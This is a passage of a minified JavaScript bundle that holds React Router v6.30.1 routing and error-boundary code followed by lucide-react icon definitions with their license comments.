m=d;let h=m.pathname||"/",g=h;if(c!=="/"){let b=c.replace(/^\//,"").split("/");g="/"+h.replace(/^\//,"").split("/").slice(b.length).join("/")}let y=om(e,{pathname:g}),N=Um(y&&y.map(b=>Object.assign({},b,{params:Object.assign({},o,b.params),pathname:kt([c,r.encodeLocation?r.encodeLocation(b.pathname).pathname:b.pathname]),pathnameBase:b.pathnameBase==="/"?c:kt([c,r.encodeLocation?r.encodeLocation(b.pathnameBase).pathname:b.pathnameBase])})),i,n,l);return t&&N?v.createElement(Zl.Provider,{value:{location:gn({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:mt.Pop}},N):N}function Fm(){let e=Wm(),t=Pm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return v.createElement(v.Fragment,null,v.createElement("h2",null,"Unexpected Application Error!"),v.createElement("h3",{style:{fontStyle:"italic"}},t),n?v.createElement("pre",{style:r},n):null,null)}const Im=v.createElement(Fm,null);class Dm extends v.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?v.createElement(_t.Provider,{value:this.props.routeContext},v.createElement(gu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function $m(e){let{routeContext:t,match:n,children:l}=e,r=v.useContext(ba);return r&&r.static&&r.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=n.route.id),v.createElement(_t.Provider,{value:t},l)}function Um(e,t,n,l){var r;if(t===void 0&&(t=[]),n===void 0&&(n=null),l===void 0&&(l=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(r=n)==null?void 0:r.errors;if(o!=null){let m=a.findIndex(p=>p.route.id&&(o==null?void 0:o[p.route.id])!==void 0);m>=0||J(!1),a=a.slice(0,Math.min(a.length,m+1))}let c=!1,d=-1;if(n&&l&&l.v7_partialHydration)for(let m=0;m<a.length;m++){let p=a[m];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(d=m),p.route.id){let{loaderData:h,errors:g}=n,y=p.route.loader&&h[p.route.id]===void 0&&(!g||g[p.route.id]===void 0);if(p.route.lazy||y){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((m,p,h)=>{let g,y=!1,N=null,b=null;n&&(g=o&&p.route.id?o[p.route.id]:void 0,N=p.route.errorElement||Im,c&&(d<0&&h===0?(y=!0,b=null):d===h&&(y=!0,b=p.route.hydrateFallbackElement||null)));let x=t.concat(a.slice(0,h+1)),u=()=>{let f;return g?f=N:y?f=b:p.route.Component?f=v.createElement(p.route.Component,null):p.route.element?f=p.route.element:f=m,v.createElement($m,{match:p,routeContext:{outlet:m,matches:x,isDataRoute:n!=null},children:f})};return n&&(p.route.ErrorBoundary||p.route.errorElement||h===0)?v.createElement(Dm,{location:n.location,revalidation:n.revalidation,component:N,error:g,children:u(),routeContext:{outlet:null,matches:x,isDataRoute:!0}}):u()},null)}var yu=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(yu||{}),Ll=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ll||{});function Am(e){let t=v.useContext(ba);return t||J(!1),t}function Bm(e){let t=v.useContext(_m);return t||J(!1),t}function Vm(e){let t=v.useContext(_t);return t||J(!1),t}function Nu(e){let t=Vm(),n=t.matches[t.matches.length-1];return n.route.id||J(!1),n.route.id}function Wm(){var e;let t=v.useContext(gu),n=Bm(Ll.UseRouteError),l=Nu(Ll.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[l]}function Hm(){let{router:e}=Am(yu.UseNavigateStable),t=Nu(Ll.UseNavigateStable),n=v.useRef(!1);return ju(()=>{n.current=!0}),v.useCallback(function(r,i){i===void 0&&(i={}),n.current&&(typeof r=="number"?e.navigate(r):e.navigate(r,gn({fromRouteId:t},i)))},[e,t])}function Qm(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function he(e){J(!1)}function Km(e){let{basename:t="/",children:n=null,location:l,navigationType:r=mt.Pop,navigator:i,static:a=!1,future:o}=e;bn()&&J(!1);let c=t.replace(/^\/*/,"/"),d=v.useMemo(()=>({basename:c,navigator:i,static:a,future:gn({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=Es(l));let{pathname:m="/",search:p="",hash:h="",state:g=null,key:y="default"}=l,N=v.useMemo(()=>{let b=ka(m,c);return b==null?null:{location:{pathname:b,search:p,hash:h,state:g,key:y},navigationType:r}},[c,m,p,h,g,y,r]);return N==null?null:v.createElement(qt.Provider,{value:d},v.createElement(Zl.Provider,{children:n,value:N}))}function qm(e){let{children:t,location:n}=e;return Rm(Ni(t),n)}new Promise(()=>{});function Ni(e,t){t===void 0&&(t=[]);let n=[];return v.Children.forEach(e,(l,r)=>{if(!v.isValidElement(l))return;let i=[...t,r];if(l.type===v.Fragment){n.push.apply(n,Ni(l.props.children,i));return}l.type!==he&&J(!1),!l.props.index||!l.props.children||J(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=Ni(l.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function wi(){return wi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},wi.apply(this,arguments)}function Ym(e,t){if(e==null)return{};var n={},l=Object.keys(e),r,i;for(i=0;i<l.length;i++)r=l[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Xm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Gm(e,t){return e.button===0&&(!t||t==="_self")&&!Xm(e)}const Zm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Jm="6";try{window.__reactRouterVersion=Jm}catch{}const ep="startTransition",Wo=Ku[ep];function tp(e){let{basename:t,children:n,future:l,window:r}=e,i=v.useRef();i.current==null&&(i.current=rm({window:r,v5Compat:!0}));let a=i.current,[o,c]=v.useState({action:a.action,location:a.location}),{v7_startTransition:d}=l||{},m=v.useCallback(p=>{d&&Wo?Wo(()=>c(p)):c(p)},[c,d]);return v.useLayoutEffect(()=>a.listen(m),[a,m]),v.useEffect(()=>Qm(l),[l]),v.createElement(Km,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:l})}const sp=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",np=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=v.forwardRef(function(t,n){let{onClick:l,relative:r,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:m,viewTransition:p}=t,h=Ym(t,Zm),{basename:g}=v.useContext(qt),y,N=!1;if(typeof d=="string"&&np.test(d)&&(y=d,sp))try{let f=new URL(window.location.href),j=d.startsWith("//")?new URL(f.protocol+d):new URL(d),k=ka(j.pathname,g);j.origin===f.origin&&k!=null?d=k+j.search+j.hash:N=!0}catch{}let b=zm(d,{relative:r}),x=lp(d,{replace:a,state:o,target:c,preventScrollReset:m,relative:r,viewTransition:p});function u(f){l&&l(f),f.defaultPrevented||x(f)}return v.createElement("a",wi({},h,{href:y||b,onClick:N||i?l:u,ref:n,target:c}))});var Ho;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ho||(Ho={}));var Qo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Qo||(Qo={}));function lp(e,t){let{target:n,replace:l,state:r,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=Lm(),d=Sn(),m=vu(e,{relative:a});return v.useCallback(p=>{if(Gm(p,n)){p.preventDefault();let h=l!==void 0?l:zl(d)===zl(m);c(e,{replace:h,state:r,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,m,l,r,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var rp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ip=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),_=(e,t)=>{const n=v.forwardRef(({color:l="currentColor",size:r=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},m)=>v.createElement("svg",{ref:m,...rp,width:r,height:r,stroke:l,strokeWidth:a?Number(i)*24/Number(r):i,className:["lucide",`lucide-${ip(e)}`,o].join(" "),...d},[...t.map(([p,h])=>v.createElement(p,h)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ki=_("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bi=_("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ut=_("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wu=_("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ap=_("Bug",[["path",{d:"m8 2 1.88 1.88",key:"fmnt4t"}],["path",{d:"M14.12 3.88 16 2",key:"qol33r"}],["path",{d:"M9 7.13v-1a3.003 3.003 0 1 1 6 0v1",key:"d7y7pr"}],["path",{d:"M12 20c-3.3 0-6-2.7-6-6v-3a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v3c0 3.3-2.7 6-6 6",key:"xs1cw7"}],["path",{d:"M12 20v-9",key:"1qisl0"}],["path",{d:"M6.53 9C4.6 8.8 3 7.1 3 5",key:"32zzws"}],["path",{d:"M6 13H2",key:"82j7cp"}],["path",{d:"M3 21c0-2.1 1.7-3.9 3.8-4",key:"4p0ekp"}],["path",{d:"M20.97 5c0 2.1-1.6 3.8-3.5 4",key:"18gb23"}],["path",{d:"M22 13h-4",key:"1jl80f"}],["path",{d:"M17.2 17c2.1.1 3.8 1.9 3.8 4",key:"k3fwyw"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ko=_("Building",[["rect",{width:"16",height:"20",x:"4",y:"2",rx:"2",ry:"2",key:"76otgf"}],["path",{d:"M9 22v-4h6v4",key:"r93iot"}],["path",{d:"M8 6h.01",key:"1dz90k"}],["path",{d:"M16 6h.01",key:"1x0f13"}],["path",{d:"M12 6h.01",key:"1vi96p"}],["path",{d:"M12 10h.01",key:"1nrarc"}],["path",{d:"M12 14h.01",key:"1etili"}],["path",{d:"M16 10h.01",key:"1m94wz"}],["path",{d:"M16 14h.01",key:"1gbofw"}],["path",{d:"M8 10h.01",key:"19clt8"}],["path",{d:"M8 14h.01",key:"6423bh"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jl=_("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=_("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Is=_("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const op=_("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cp=_("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ps=_("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=_("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=_("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=_("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=_("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=_("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cn=_("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ku=_("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pa=_("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=_("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=_("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rl=_("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=_("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yo=_("Handshake",[["path",{d:"m11 17 2 2a1 1 0 1 0 3-3",key:"efffak"}],["path",{d:"m14 14 2.5 2.5a1 1 0 1 0 3-3l-3.88-3.88a3 3 0 0 0-4.24 0l-.88.88a1 1 0 1 1-3-3l2.81-2.81a5.79 5.79 0 0 1 7.06-.87l.47.28a2 2 0 0 0 1.42.25L21 4",key:"9pr0kb"}],["path",{d:"m21 3 1 11h-2",key:"1tisrp"}],["path",{d:"M3 3 2 14l6.5 6.5a1 1 0 1 0 3-3",key:"1uvwmv"}],["path",{d:"M3 4h8",key:"1ep09j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const er=_("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=_("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=_("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bu=_("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tl=_("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rl=_("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=_("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=_("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=_("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=_("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=_("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=_("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gs=_("Monitor",[["rect",{width:"20",height:"14",x:"2",y:"3",rx:"2",key:"48i651"}],["line",{x1:"8",x2:"16",y1:"21",y2:"21",key:"1svkeh"}],["line",{x1:"12",x2:"12",y1:"17",y2:"21",key:"vw1qmm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=_("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Su=_("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ct=_("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=_("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=_("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=_("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
